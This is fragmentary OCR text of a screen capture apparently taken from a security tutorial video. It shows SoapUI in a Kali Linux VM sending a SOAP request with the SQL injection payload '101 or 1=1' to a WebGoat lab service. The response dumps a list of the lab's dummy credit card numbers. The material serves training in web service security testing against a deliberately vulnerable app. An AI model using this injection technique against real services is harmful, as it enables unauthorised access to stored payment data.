 rg/soap/en
Raw
<getCreditCardReturn soapenc:arrayType="xsd:string[13]" xsi:type="soape
<getCreditCardReturn xsi:type="xsd:string">987654321</getCreditCard
<getCreditCardReturn xsi:type="xsd:string">2234200065411</getCredit
Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
[loiliangyang@kali: ~]
SoapUI 5.6.0
SoapUI 5.6.0
I MADE A
CHOICE
Magnifier
200%
File Project Suite Case Step Tools Desktop Help
Empty SOAP REST Import Save All Forum Trial Preferences Proxy
Endpoint Explorer
Search Fo
Help
Navigator
Projects
192.168.0
WsSqlInjectionSoapBinding
getCreditCard
Request 1
SoapUI Start Page
Inspector
Request 1
http://192.168.0.118/WebGoat/services/WsSqlInjection
XML
Raw
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd=
<soapenv:Header/>
<soapenv:Body>
<les:getCreditCard soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/en
<id xsi:type="xsd:string">101 or 1=1</id>
</les:getCreditCard>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd
<soapenv:Body>
<ns1:getCreditCardResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/so
<getCreditCardReturn soapenc:arrayType="xsd:string[13]" xsi:type="soapenc:Ar
<getCreditCardReturn xsi:type="xsd:string">987654321</getCreditCardReturn
<getCreditCardReturn xsi:type="xsd:string">2234200065411</getCreditCardRe
<getCreditCardReturn xsi:type="xsd:string">2435600002222</getCreditCardRe
<getCreditCardReturn xsi:type="xsd:string">4352209902222</getCreditCardRe
<getCreditCardReturn xsi:type="xsd:string">123456789</getCreditCardReturn
<getCreditCardReturn xsi:type="xsd:string">333498703333</getCreditCardRet
<getCreditCardReturn xsi:type="xsd:string">176896789</getCreditCardReturn
<getCreditCardReturn xsi:type="xsd:string">333300003333</getCreditCardRet
<getCreditCardReturn xsi:type="xsd:string">673834489</getCreditCardReturn
<getCreditCardReturn xsi:type="xsd:string">33413003333</getCreditCardRetu
<getCreditCardReturn xsi:type="xsd:string">123609789</getCreditCardReturn
<getCreditCardReturn xsi:type="xsd:string">338893453333</getCreditCardRet
<getCreditCardReturn xsi:type="xsd:string">33843453533</getCreditCardRetu
</getCreditCardReturn>
</ns1:getCreditCardResponse>
</soapenv:Body>
</soapenv:Envelope>
Authorization: Basic
Username: guest
Password: •••••
Domain:
Request Properties
Property Value
Name Request 1
Description
Message Size 468
Properties
Auth (Basic) Headers (0) Attachments (0) WS-A WS-RM JMS Headers JMS Property (0)
Headers (10) Attachments (0) SSL Info WSS (0) JMS (0)
response time: 9ms (1575 bytes)
1 : 1
SoapUI log http log jetty log error log wsrm log memory log
Right Ctrl
Type here to search
Oracle VM VirtualB...
Kali-Linux-2020.1-v...
OWASP Broken Ap...
Magnifier
ENG
2:18 PM
29-Mar-21